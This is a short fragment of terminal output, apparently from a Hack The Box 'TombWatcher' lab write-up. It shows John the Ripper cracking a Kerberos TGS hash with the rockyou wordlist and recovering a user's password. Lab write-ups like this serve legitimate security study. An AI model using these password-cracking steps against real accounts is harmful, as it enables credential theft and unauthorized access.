 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# john alfred.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
basketball       (?)
1g 0:00:00:00 DONE (2025-08-17 23:28) 20.00g/s 40960p/s 40960c/s 40960C/s 123456..lovers1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.